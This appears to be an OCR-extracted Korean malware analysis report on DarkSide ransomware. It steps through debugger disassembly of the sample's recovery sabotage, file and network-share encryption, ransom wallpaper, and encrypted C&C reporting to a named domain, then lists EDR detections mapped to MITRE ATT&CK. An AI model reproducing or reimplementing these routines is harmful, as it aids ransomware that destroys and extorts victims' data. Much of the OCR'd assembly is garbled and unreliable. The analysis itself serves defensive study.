| 00406B1E             | Ē              | F15 16FD4000           | call dword ptr ds: [<&RemoveDirectorvw>]                                                         | er (on ne gene            |
| 00406B24             | F              | F75 F8                 | push dword ptr ss:[ebp-8]                                                                        | [ebp-8]:L"\\\\?\'         |
| 0040616A             |                | 3                      | push ebx                                                                                         | ebx:L"bootmar"            |
| 0040616B             |                | 1                      | push ecx                                                                                         |                           |
| 0040616C             |                | 2                      | push edx                                                                                         |                           |
| 0040616D             |                | 6                      | push esi                                                                                         | esi:L"\\\\?\\C:           |
| 0040616E             |                | 7                      | push edi                                                                                         | edi:L"\\\\?\\C:           |
| 0040616F             | 0              | 745 FC 0000            | 00 mov dword ptr ss: ebp-41.0                                                                    |                           |
| 00406176             |                | 58 80000000            | push 80                                                                                          |                           |
| 0040617B             | F              | F75 08                 | push dword ptr ss: [ebp+8]                                                                       | C:\bootmar                |
| 0040617E             | F              | F15 BAFC400            | <pre>0 call dword ptr ds:[&lt;&amp;SetFileAttributesW&gt;]</pre>                                 |                           |
| 00405A14             | FF             | 15 D6FB4000            | call dword ptr ds: [<& wcsicmp>]                                                                 |                           |
| 00405A1A             | 83             | C4 08                  | add esp.8                                                                                        |                           |
| 00405A1D             | 85             | C0                     | test eax,eax                                                                                     |                           |
| 00405A1F             | 75             | 02                     | jne darkside.405A23                                                                              |                           |
| 00405A21             | 🔸 EB           | 43                     | jmp darkside.405A66                                                                              |                           |
| 00405A23             | 57             |                        | push edi                                                                                         | edi:L"\\\\?\\C:\\         |
| 00405A24             | FF             | 15 F2FB4000            | call dword ptr ds:[<&wcslen>]                                                                    |                           |
| 00405A2A             | 83             | C4 04                  | add esp,4                                                                                        | - 45 - 10 1 1 1 - 11 - 11 |
| 00405A2D             | 8D             | 7C47 02                | lea edi,dword ptr ds:[edi+eax*2+2]                                                               | ed1:L"\\\\?\\C:\\         |
| 00405A31             | 66             | 1833F 00               | ing darkside 405412                                                                              | ed1:L_////3//C:/)         |
| 00405A35             | ^ 22           | 75 54                  | Jie darkside. 405A12                                                                             | [abp_C]+( "\\\\2\\        |
| 00405437             |                | 15 82504000            | all dword ptr ds:[c#CloseHandles]                                                                | [cob_c] . (////i/)        |
| 00405440             | 64             | 00                     | oush 0                                                                                           |                           |
| 00405A42             | FF             | 75 F8                  | push dword ptr ss: [ebp-8]                                                                       |                           |
| 00405A45             | FF             | 15 D2FC4000            | call dword ptr ds:[<&TerminateProcess>]                                                          |                           |

[그림 38] 시스템 복원 무력화

시스템 복원에 사용될 수 있는 대상 폴더 내 파일과 주요 시스템 파일을 제거 또는 속성을 변경하여

암호화 진행 시 암호화되어 복구할 수 없도록 한다.

해당 작업에는 PathIsDirectoryEmptyW API를 통해 폴더 내 파일을 확인한 후,

SetFileAttributesW API를 이용해 파일의 속성을 변경한다.

또한 복원 관련 프로세스가 실행 중일 경우 해당 프로세스를 종료한다.

대상 폴더 및 파일은 아래의 표와 같다.

| 폴더 | C:\\$WinREAgent   | 업데이트 및 업그레이드 문제 시 운영체제 복구용 임시 파일 저장 |
|----|-------------------|-------------------------------------|
| 폴더 | C:\PerfLogs       | 시스템의 문제 및 성능과 관련된 기타 보고서를 저장        |
| 폴더 | C:\Recovery       | Windows 복구 환경을 실행하는데 필요한 파일 저장      |
| 파일 | bootmgr           | 부팅 관리자 소프트웨어                        |
| 파일 | BOOTNXT           | 시스템 예약 파티션에 소속된 부팅 관련 파일            |
| 파일 | pagefile.sys      | 데이터 램 확장용으로 사용된 하드 디스크의 지정 영역 관련 파일 |
| 파일 | swapfile.sys      | 메모리 부족 시 스토리지 일부를 메모리처럼 사용하는데 사용    |
| 파일 | DumpStack.log.tmp | 덤프 스택 로그 파일                         |

Dark Side 랜섬웨어

#### 2.4.33 파일 암호화 과정

| 00405F56<br>00405F57<br>00405F5A<br>00405F5B<br>00405F60<br>00405F66<br>00405F67 | 50<br>8D45 F8<br>50<br>68 00000800<br>8D83 040100<br>50<br>FF73 2C | <pre>push eax<br/>lea eax,dword ptr ss:[ebp-8]<br/>push eax<br/>push 80000<br/>00 lea eax,dword ptr ds:[ebx+104]<br/>push eax<br/>push dword ptr ds:[ebx+2C]</pre> | ebx+104:"[{000214A0-   |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| 00405F6A                                                                         | FF15 76FC40                                                        | 00 <pre>Call dword ptr ds:[&lt;&amp;ReadFile&gt;]</pre>                                                                                                    |                        |
| 00405F70                                                                         | 85C0                                                               | test eax,eax                                                                                                    |                        |
| 00406025                                                                         | 50                                                                 | push eax                                                                                                    |                        |
| 00406026                                                                         | 8D45 F8                                                            | lea eax,dword ptr ss:[ebp-8]                                                                                                    |                        |
| 00406029                                                                         | 50                                                                 | push eax                                                                                                    |                        |
| 0040602A                                                                         | FF75 F8                                                            | push dword ptr ss:[ebp-8]                                                                                                    |                        |
| 0040602D                                                                         | 8D83 0401000                                                       | 0  lea eax,dword ptr ds:[ebx+104]                                                                                                    |                        |
| 00406033                                                                         | 50                                                                 | push eax                                                                                                    |                        |
| 00406034                                                                         | FF73 2C                                                            | push dword ptr ds:[ebx+2C]                                                                                                    |                        |
| 00406037                                                                         | FF15 7AFC400                                                       | 0 call dword ptr ds:[<&WriteFile>]                                                                                                    |                        |
| 763896B0                                                                         | 8BFF                                                               | mov edi,edi                                                                                                    | MoveFileExW            |
| 763896B2                                                                         | 55                                                                 | push ebp                                                                                                    |                        |
| 763896B3                                                                         | 8BEC                                                               | mov ebp,esp                                                                                                    |                        |
| 763896B5                                                                         | 33C0                                                               | xor_eax,eax                                                                                                    | eax:L".503900e4"       |
| 763896B7                                                                         | 50                                                                 | push eax                                                                                                    | eax:L".503900e4"       |
| 76389688                                                                         | FF75 10                                                            | push dword ptr ss:[ebp+10]                                                                                                    |                        |
| 763896BB                                                                         | 50                                                                 | push eax                                                                                                    | eax:L".503900e4"       |
| 763896BC                                                                         | 50                                                                 | push eax                                                                                                    | eax:L".503900e4"       |
| 763896BD                                                                         | FF75 OC                                                            | push aword ptr ss: ebp+C                                                                                                    | Sehr (02 ) Upfor (02 ) |
| 76389600                                                                         | FF/5 08                                                            | push aword ptr ss: epp+8                                                                                                    | [eop+s]:L"Bing.uri"    |
| 76389603                                                                         | 28 48000000                                                        | carr skernerbase.MoverriewithProgressTransactedw>                                                                                                    |                        |
| 76389608                                                                         | 62 0600                                                            | pop epp                                                                                                    |                        |
| 10203003                                                                         | C2 0C00                                                            |                                                                                                    |                        |

[그림 39] 파일 암호화 과정

암호화 파일 대상에 대해 ReadFile API를 호출하여, 파일의 내용을 버퍼에 적재한다. 이후 일련의 암호화 작업을 거친 후 WriteFile을 통해 암호화된 파일의 내용을 변경한다. 이후 MoveFileExW API를 호출하여 파일의 이름을 변경한다.

#### 2.4.34 파일 암호화 결과

| <mark> </mark> 즐겨찾기 모음<br><mark>▶</mark> Bing | 2021-03-11 오전 11:47 파일 폴더<br>2021-03-12 오후 1:33 인터넷 바로 가기 | 1KB |
|-----------------------------------------------|-----------------------------------------------------------|-----|
| 즐겨찾기 모음                                       | 2021-03-11 오전 11:47 파일 폴더                                 |     |
| Bing.url.503900e4                             | 2021-03-12 오후 1:33 503900E4 파일                            | 1KB |
| README.503900e4.TXT                           | 2021-05-26 오전 9:40 텍스트 문서                                 | 3KB |

[그림 40] 파일 암호화 결과 (상 -암호화 전 / 하 -암호화 후)

파일의 암호화가 진행된 후 파일의 내용은 암호화되며 파일의 확장자도 변경된다.

#### 2.4.35 네트워크 공유 폴더 암호화

| 50            | push eax                                                           | eax:"*u@"                                                                                                    |
|---------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 8D45 F8       | lea eax,dword ptr ss:[ebp-8]                                       |                                                                                                    |
| 50            | push eax                                                           | eax:"*u@"                                                                                                    |
| GA FF         | push FFFFFFF                                                       |                                                                                                    |
| 8D45 FC       | Tea eax, dword ptr ss:[ebp-4]                                      |                                                                                                    |
| 50            | push eax                                                           | eax: "us                                                                                                    |
| 6A UI         | push adi                                                           | adi u "\\\\r                                                                                                    |
| EE15 34EE4000 | call dword ntr ds: [caNetShareEnum]                                | euric IIIIe                                                                                                    |
|               | 50<br>8D45 F8<br>50<br>6A FF<br>8D45 FC<br>50<br>6A 01<br>57<br>57 | 50push eax8D45 F8lea eax,dword ptr ss:[ebp-8]50push eax6A FFpush FFFFFFF8D45 FClea eax,dword ptr ss:[ebp-4]50push eax6A 01push 157push edi5134FE400053call dword ptr ds:[c4NetShareEnum] |

[그림 41] 네트워크 공유 폴더 암호화

NetShareEnum API를 호출하여 현재 연결된 네트워크 공유 폴더를 열거한다. 만약 연결된 네트워크 공유 폴더가 있을 경우 해당 폴더 또한 암호화가 진행된다.

#### 2.4.36 바탕화면 변경용 이미지 생성 과정

| 004043201 | 64 00             | nush 0                                                            |                |
|-----------|-------------------|-------------------------------------------------------------------|----------------|
| 00404322  | 64 00             | push 0                                                            |                |
| 00404324  | 68 BC020000       | nush 2BC                                                          |                |
| 00404329  | 64 00             | push 0                                                            |                |
| 0040432B  | 64 00             | push 0                                                            |                |
| 00404320  | 64 00             | push 0                                                            |                |
| 0040432E  | 64 41             | push 41                                                           |                |
| 00404331  | EE15_E2ED4000     | call dword ptr ds:[<&CreateFontW>]                                |                |
| 004043A9  | FF75 F8           | push dword ptr ss:[ebp-8]                                         |                |
| 004043AC  | FF15 0AFE4000     | call dword ptr ds:[<&SelectObject>]                               |                |
| 004043B2  | FF75 C4           | push dword ptr ss: ebp-3C                                         | [ebp-3C1:L"A11 |
| 004043B5  | FF15 F2FB4000     | call dword ptr ds: <a>kwcslen&gt;</a>                             |                |
| 004043BB  | 83C4 04           | add esp.4                                                         |                |
| 004043BE  | 8BC 8             | mov ecx, eax                                                      |                |
| 004043C0  | 8D45 AC           | lea eax,dword ptr ss:[ebp-54]                                     |                |
| 004043C3  | 50                | push eax                                                          |                |
| 004043C4  | 51                | push ecx                                                          |                |
| 004043C5  | FF75 C4           | push dword ptr ss:[ebp-3C]                                        | [ebp-3C]:L"A11 |
| 004043C8  | FF75 F8           | push dword ptr ss:[ebp-8]                                         |                |
| 004043CB  | FF15 22FE4000     | <pre>call dword ptr ds:[&lt;&amp;GetTextExtentPoint32W&gt;]</pre> |                |
| 035D7370  | All of your files | are encrypted! Find README.503900e4.TXT                           |                |
| 035D73F0  | and Follow Instru | uctions!                                                          |                |
| 035D7470  |                   |                                                                   |                |
| 035D74F0  |                   |                                                                   |                |
|           |                   |                                                                   |                |

[그림 42] 바탕화면 변경용 이미지 생성 과정

암호화가 완료된 후, 바탕화면이 변경된다.

이 때, 사용될 이미지를 생성하며 해당 이미지에 삽입 될 문자열을 생성한다.

#### 2.4.37 바탕화면 변경용 이미지 경로 획득

| 0040458E<br>00404590<br>00404592 | 6A 00<br>6A 1C<br>FF75 C4 | push 0<br>push 1C<br>push dword ptr ss:[ebp-3C]                            | [ebp-3C]:L"A11 |
|----------------------------------|---------------------------|----------------------------------------------------------------------------|----------------|
| 00404595                         | 6A 00<br>FF15 B2FD4000    | <pre>push 0 call dword ptr ds:[&lt;&amp;SHGetSpecialFolderPathw&gt;]</pre> |                |
| 0040459D                         | FF75 C4                   | push dword ptr ss: ebp-3C                                                  | [ebp-3C]:L"All |
| 004045A6                         | 8D0D 38F84000             | lea ecx, dword ptr ds: [40F838]                                            | 0040F838:L".50 |

[그림 43] 바탕화면 변경용 이미지 경로 획득

SHGetSpecialFolderPathW API를 호출하여 C:\Users\[UserName]\AppData\Local 경로를 획득한다.

#### 2.4.38 바탕화면 변경용 이미지 생성

| 004045ED | 6A 00           | push 0                             |                            |
|----------|-----------------|------------------------------------|----------------------------|
| 004045EF | 6A 00           | push 0                             | C:\Users\JeongGeonWoo\     |
| 004045F1 | 68 00000040     | push 40000000                      | AppData\Local\503900e4.bmp |
| 004045F6 | FF75 C4         | push dword ptr ss: [ebp-3C]        | [ebp-3C]:L"C:\\Users\\Jeon |
| 004045F9 | FF15 6AFC4000   | call dword ptr ds:[<&CreateFileW>] |                            |
| 004045FF | 8945 E4         | mov dword ptr ss:[ebp-1C],eax      |                            |
| 00404602 | 837D E4 FF      | cmp dword ptr ss: ebp-1C, FFFFFFFF |                            |
| 00404606 | V 0F84 FA000000 | je darkside.404706                 |                            |
| 0040460C | 6A 00           | push 0                             |                            |
| 0040460E | 8D45 E0         | lea eax,dword ptr ss:[ebp-20]      |                            |
| 00404611 | 50              | push eax                           | eax:"BM"                   |
| 00404612 | 6A 0E           | push E                             |                            |
| 00404614 | 8D85 70FFFFFF   | lea eax,dword ptr ss:[ebp-90]      |                            |
| 0040461A | 50              | push eax                           | eax:"BM"                   |
| 0040461B | FF75 E4         | push dword ptr ss:[ebp-1C]         |                            |
| 0040461E | FF15 7AFC4000   | call dword ptr ds: [<&WriteFile>]  |                            |

## All of your files are encrypted!

## Find README.503900e4.TXT and Follow Instructions!

[그림 44] 바탕화면 변경용 이미지 생성

C:\Users\[UserName\AppData\Local 경로에 503900e4.bmp라는 이미지를 생성한다.

#### 2.4.39 바탕화면 변경용 이미지 등록

| 00404683<br>00404684 | 50<br>FF75 E8 | push eax<br>push dword ptr ss:[ebp-18]    |                            |
|----------------------|---------------|-------------------------------------------|----------------------------|
| 00404687             | 6A 00         | push 0                                    |                            |
| 00404689             | 56            | push esi                                  | Control Panel\Desktop      |
| 0040468A             | 68 01000080   | push 80000001                             | HKEY_CURRENT_USER          |
| 0040468F             | FF15 7EFD400  | 00   call dword ptr ds:[<&RegOpenKeyExW>] |                            |
| 004046BA             | 51            | push ecx                                  |                            |
| 004046BB             | FF75 C4       | push dword ptr ss:[ebp-3C]                | C:\Users\JeongGeonWoo\     |
| 004046BE             | 6A 01         | push 1                                    | AppData\Local\503900e4.bmp |
| 004046C0             | 6A 00         | push 0                                    |                            |
| 004046C2             | 57            | push edi                                  | WallPaper                  |
| 004046C3             | FF75 EC       | push dword ptr ss:[ebp-14]                |                            |
| 00404606             | EE15 86ED4000 | call dword ptr ds:[<&RegSetValueExW>]     |                            |

[그림 45] 바탕화면 변경용 이미지 등록

HKEY\_CURRENT\_USER\Control Panel\Desktop 레지스트리 경로에 WallPaper 값을 이전에 생성한 바탕화면 변경용 이미지 경로로 등록한다.

#### 2.4.40 바탕화면 변경

| 004046D9<br>004046D8<br>004046DE<br>004046E0      | 6A 03<br>FF75 C4<br>6A 00<br>6A 14<br>FF15 22554000 | push 3<br>push dword ptr ss:[ebp-3C]<br>push 0<br>push 14<br>call dword ptr ds:[ckSystemParametersInfo | [ebp-3C]:L"C:\\      |  |  |  |  |  |  |
|---------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|--|--|--|
| 00404022                                          |                                                     |                                                                                                    | <mark>"&lt;</mark> ] |  |  |  |  |  |  |
|                                                   | All of your files are encrypted!                    |                                                                                                    |                      |  |  |  |  |  |  |
|                                                   |                                                     |                                                                                                    |                      |  |  |  |  |  |  |
| Find README.503900e4.TXT and Follow Instructions! |                                                     |                                                                                                    |                      |  |  |  |  |  |  |
|                                                   |                                                     |                                                                                                    |                      |  |  |  |  |  |  |

[그림 46] 바탕화면 변경 마지막으로 SystemParametersInfoW API를 호출하여 바탕화면을 변경한다.

| 00401FD  |      | 6    | 8 0   | OFF   | 40 | 00  |    | DUS | h c  | dark | sid  | le.   | 40F   | FO    | 0    |       |        |        |       |      |   |   |
|----------|------|------|-------|-------|----|-----|----|-----|------|------|------|-------|-------|-------|------|-------|--------|--------|-------|------|---|---|
| 00401FE  | 1    | F    | F15   | 06    | FC | 400 | 0  | cal | 1 0  | twor | d p  | tr    | ds    | : []  | <&R  | t1R   | ando   | omEx>  | -1    |      |   |   |
| 00401FE  | 7    | 6    | 8 0   | OFF   | 40 | 00  | -  | DUS | hc   | dark | sid  | le.   | 40F   | FO    | 0    | -     | -      |        | -     |      |   |   |
| 00401FE  | C    | F    | F15   | 06    | FC | 400 | 0  | ca1 | 1 0  | lwor | dp   | tr    | ds    | : [ - | <&R  | t1R   | ando   | omEx>  | -1    |      |   |   |
| 007FE92  | 0 7B | OD   | 0A    | 22    | 69 | 64  | 22 | 3A  | 22   | 31   | 38 0 | 63 I  | 65    | 61    | 63   | 66    | f '    | "id":  | "180  | eacf | 1 | 1 |
| 007FE93  | 38   | 63   | 65    | 63    | 63 | 37  | 34 | 39  | 64   | 39   | 62   | 34    | 36    | 22    | 2C   | OD    | Sce    | CC749  | d9b4  | 6"   |   |   |
| 007FE94  | D OA | 22   | 75    | 69    | 64 | 22  | 3A | 22  | 39   | 35   | 66   | 37    | 36    | 32    | 33   | 63    | . "u   | id":"  | 95f7  | 623C |   |   |
| 007FE95  | 0 34 | 30   | 36    | 31    | 34 | 33  | 32 | 22  | 2C   | OD   | OA : | 22    | 65    | 6E    | 63   | 2D    | 406    | 1432"  |       | enc- |   |   |
| 007FE96  | DIGE | 75   | 6D    | 22    | 3A | 22  | 34 | 22  | 2C   | OD   | OA : | 22    | 65    | 6E    | 63   | 2D    | num'   | : "4"  | 1.1." | enc- |   |   |
| 007FE97  | 0 73 | 69   | 7A    | 65    | 22 | 3A  | 22 | 30  | 2E   | 30   | 30   | 22    | 2C    | OD    | 0A   | 22    | size   | e":"0  | . 00" |      |   |   |
| 007FE98  | 0 73 | 6B   | 69    | 70    | 2D | 6E  | 75 | 6D  | 22   | 3A   | 22   | 39    | 22    | 2C    | 0D   | 0A    | ski    | o-num  | 1":"9 | ·    |   |   |
| 007FE99  | 22   | 65   | 6C    | 61    | 70 | 73  | 65 | 64  | 2D   | 74   | 69   | 6D    | 65    | 22    | 3A   | 22    | "ela   | apsed  | l-tim | e":" |   |   |
| 007FE9A  | 0 31 | 36   | 31    | 31    | 2E | 39  | 34 | 22  | OD   | 0A   | 7D ( | 00    | 00    | 00    | 00   | 00    | 161:   | 1.94"  |       |      |   |   |
| 035C6DC0 | 35 3 | 34 3 | 8 66  | 61 65 | 30 | 61  | 39 | 3D  | 77   | 593  | 4 47 | 56    | 5 77  | 30    | 0 54 | 18fe  | 0a9=v  | Y4GV   | NO    |      |   |   |
| 035C6DD0 | 5A 6 | 53 3 | 0 53  | 50    | 50 | 35  | 73 | 77  | 77   | 4D 7 | 1 31 | 79    | 36    | 2F    | Zc   | OSPI  | P5 SW  | Malv   | 6/    |      |   |   |
| 035C6DE0 | 39 3 | 39 4 | 1 70  | 64    | 5A | 70  | 34 | 50  | 66   | 75 4 | 1 54 | 64    | 1 59  | 6.4   | 99   | Apd   | Zp4Pf  | FUATO  | Yj    |      |   |   |
| 035C6DF0 | 74 5 | 5 6  | 4 66  | 45    | 38 | 79  | 43 | 6E  | 6E   | 62 5 | 8 56 | 6 6 9 | 9 4C  | 48    | 3 tu | JdfE  | 8yCnr  | nbxvi  | LK    |      |   |   |
| 035C6E00 | 78 6 | 57 6 | 1 2F  | 4C    | 67 | 71  | 32 | 79  | 36   | 4A 6 | 1 6F | 67    | 49    | 39    | X    | ja/L  | gq2y(  | SJaog  | 19    |      |   |   |
| 035C6E10 | 66 6 | 55 5 | 4 60  | 6F    | 48 | 35  | 6D | 72  | 79   | 52 5 | 4 6A | 42    | 2 52  | 65    | fe   | eT10  | H5mry  | /RTjB  | Re    |      |   |   |
| 035C6E20 | 4B 3 | 88 4 | D 58  | 3 54  | 50 | 45  | 66 | 4F  | 61   | 42 2 | B 5A | 71    | L 38  | 68    | 8 K8 | MXT   | PETO   | aB+Zq  | 8k    |      |   |   |
| 035C6E30 | 55 3 | 34 7 | 7 55  | 4C    | 35 | 61  | 59 | 47  | 6E . | 51 4 | 8 48 | 3 37  | 34    | 53    | 3 04 | WUL!  | 5 aYGr | nQHH7  | 4S    |      |   |   |
| 035C6E40 | 41 4 | 7 7  | 5 52  | 2 33  | 59 | 30  | 2F | 4A  | 79   | 53 3 | 5 46 | 5 64  | \$ 57 | 46    | 5 AG | SUR 3 | Y0/J)  | /S5Fd  | WF    |      |   |   |
| 035C6E50 | 39 3 | 33 6 | 6 5 9 | 63    | 38 | 50  | 76 | 6B  | 33   | 41 6 | E 6A | 40    | 77    | 70    | 93   | fYc   | 8Pvk3  | BAnjMi | мр    |      |   |   |
| 035C6E60 | 4A 4 | 1 5  | 4 54  | 66    | 6A | 4B  | 77 | 77  | 70   | 6F 7 | 4 48 | 3 48  | 3 57  | 58    | 3 JA | TZT.  | JKWW   | DOTHH  | WX    |      |   |   |
| 035C6E70 | 58 7 | 7 3  | 2 40  | 32    | 77 | 71  | 65 | 76  | 33   | 4E 7 | 4 75 | 66    | 43    | 30    | X    | V2L2  | wqev:  | INTUN  | 0     |      |   |   |
| 035C6E80 | 73 6 | 8 6  | 5 63  | 37    | 50 | 28  | 70 | 40  | 68   | 75 2 | BZF  | 41    | L 46  | 47    | sr   | lec7  | P+pMr  | nu+/A  | FG    |      |   |   |
| 03506E90 | 25 6 | 0 6  | 9 41  | 30    | 26 | 5/  | 62 | 32  | 3/   | 5/ 3 | 4 63 | 30    | 30    | 39    |      | 11A=0 | 20/02/ | 1420   | -9    |      |   |   |

#### 2.4.41 작업 완료 후 C&C 전송용 데이터 생성

[그림 47] C&C 전송용 데이터 생성

DarkSide 랜섬웨어의 모든 작업이 완료된 후, C&C에 작업 결과를 전달하기 위해 데이터를 생성한다. 해당 데이터는 RtlRandomEx API 호출을 통한 난수와 일련의 연산을 거쳐 암호화가 수행된다.

| 004033D1 | 6A 00           | push 0                                                       |                        |
|----------|-----------------|--------------------------------------------------------------|------------------------|
| 004033D3 | FF75 DC         | push dword ptr ss:[ebp-24]                                   | [ebp-24]:L"Mozilla/5.( |
| 004033D6 | FF15 5EFE4000   | <pre>call dword ptr ds:[&lt;&amp;InternetOpenW&gt;]</pre>    |                        |
| 004033DC | 8945 F8         | mov dword ptr ss:[ebp-8],eax                                 |                        |
| 004033DF | 837D F8 00      | cmp dword ptr ss:[ebp-8],0                                   |                        |
| 004033E3 | V 0F84 6E010000 | je darkside.403557                                           |                        |
| 004033E9 | 8B35 18F84000   | mov esi, dword ptr ds: [40F818]                              | esi:"%.8x=%s&%.8x=%s"  |
| 004033EF | 6A 00           | push 0                                                       |                        |
| 004033F1 | 6A 00           | push 0                                                       |                        |
| 004033F3 | 6A 03           | push 3                                                       |                        |
| 004033F5 | 6A 00           | push 0                                                       |                        |
| 004033F7 | 6A 00           | push 0                                                       |                        |
| 004033F9 | 68 BB010000     | push 1BB                                                     |                        |
| 004033FE | 56              | push esi                                                     | securebestapp20.com    |
| 004033FF | FF75 F8         | push dword ptr ss:[ebp-8]                                    |                        |
| 00403402 | FF15 5AFE4000   | <pre>call dword ptr ds:[&lt;&amp;InternetConnectW&gt;]</pre> |                        |
| 00407DDE | 8BE5            | mov esp,ebp                                                  |                        |
| 00407DE0 | 5D              | pop ebp                                                      |                        |
| 00407DE1 | C3              | ret                                                          |                        |
| 00407DE2 | E8 A5FDFFFF     | call darkside.407B8C                                         |                        |
| 00407DE7 | 6A 00           | push 0                                                       |                        |
| 00407DE9 | E8 00000000     | call <jmp.&exitprocess></jmp.&exitprocess>                   | call \$0               |
|          |                 |                                                              |                        |

#### 2.4.42 C&C 연결 시도 및 프로세스 종료

[그림 48] C&C 연결 시도 및 프로세스 종료

이전에 생성한 암호화된 작업 결과에 대한 데이터를 C&C 서버에 전송하려는 시도를 수행하나, 현재 C&C 서버가 닫혀있어 해당 시도는 실패한다. 이후 DarkSide 랜섬웨어는 종료된다.

## 3. EDR 탐지 정보

EDR은 DarkSide 랜섬웨어에 Ransomware 타입의 악성코드로 탐지하고 있다.

## 3.1 탐지행위

| > | High   | Suspicious Behavior : impact.encrypt.many-files                    |
|---|--------|--------------------------------------------------------------------|
| > | High   | Suspicious Behavior : impact.encrypt.decoy-file.1                  |
| > | Medium | Suspicious Behavior : impact.encrypt.file.1                        |
| > | Low    | Suspicious Behavior : discovery.enumerate.file-directory.1         |
| > | Medium | Suspicious Behavior : evasion.bypass.powershell-execution-policy.1 |
| > | Low    | Suspicious Behavior : discovery.acquire.system-information.11      |
| > | Low    | Suspicious Behavior : discovery.acquire.account.1                  |
| > | Medium | Suspicious Behavior : escalation.manipulate.token.3                |
| > | Medium | Suspicious Behavior : evasion.verify.debugger.1                    |
|   |        |                                                                    |

[그림 49] EDR 탐지 행위

EDR은 DarkSide 랜섬웨어의 행위에 대해 위와 같이 탐지하고 있다.

## 3.2 주요 탐지행위

3.2.1 impact.impair.system-recovery.2



[그림 50]PowerShell을 통한 VolumeShadowCopy 삭제

PowerShell을 통해 난독화된 스크립트를 실행하여

VolumeShadowCopy 삭제를 수행하는 작업을 위와 같이 주요 행위 정보로서 탐지한다. 위 사진은 난독화된 스크립트가 복호화가 수행된 모습이다.

#### 3.2.2 discovery.enumerate.file-directory.1

| ✓ Low                                    | Suspicious Behavior : discovery.enumerate.file-directory.1 |        |                                      |  |  |  |  |  |  |
|------------------------------------------|------------------------------------------------------------|--------|--------------------------------------|--|--|--|--|--|--|
| 이벤트 발생 일시: 2021-05-17 13:12:37<br>위험도: 2 |                                                            |        |                                      |  |  |  |  |  |  |
| 이벤트 Guid: ce                             | 이벤트 Guid: ce140852-c311-486c-a0ec-04b66d542fb0             |        |                                      |  |  |  |  |  |  |
| MITRE ATT&CK In                          | formation :                                                | return | 7553416                              |  |  |  |  |  |  |
| No.                                      | Tactic                                                     |        | Technique                            |  |  |  |  |  |  |
| 1                                        | Discovery                                                  |        | (T1083) File and Directory Discovery |  |  |  |  |  |  |

[그림 51] 대상 폴더 내 파일 목록 열거

DarkSide 랜섬웨어가 암호화 대상 파일을 찾기 위해 폴더 내 파일들을 열거하는 작업을 위와 같이 주요 행위 정보로서 탐지한다. 대상 폴더 이름을 확인할 수 있다.

#### 3.2.3 impact.encrypt.file.1

| V Medium                                       | Suspicious Behavior : in | npact.encrypt.file.1                   |  |  |  |  |  |
|------------------------------------------------|--------------------------|----------------------------------------|--|--|--|--|--|
| 이벤트 발생 일시: 2021                                | -05-17 13:13:00          |                                        |  |  |  |  |  |
| 위험도: 6                                         |                          |                                        |  |  |  |  |  |
| 이벤트 Guid: f668dbdf-296f-48da-937e-785cbb5a8c3c |                          |                                        |  |  |  |  |  |
|                                                | Filepath                 | C:\0ARTmpDcy\rdcyTmpfile.pptx          |  |  |  |  |  |
|                                                | Target filepath          | C:\0ARTmpDcy\rdcyTmpfile.pptx.503900e4 |  |  |  |  |  |
| MITRE ATT&CK Inform                            | nation :                 |                                        |  |  |  |  |  |
| No. Ta                                         | ctic                     | Technique                              |  |  |  |  |  |
| 1 Im                                           | pact                     | (T1486) Data Encrypted for Impact      |  |  |  |  |  |
|                                                |                          |                                        |  |  |  |  |  |

Dark Side 랜섬웨어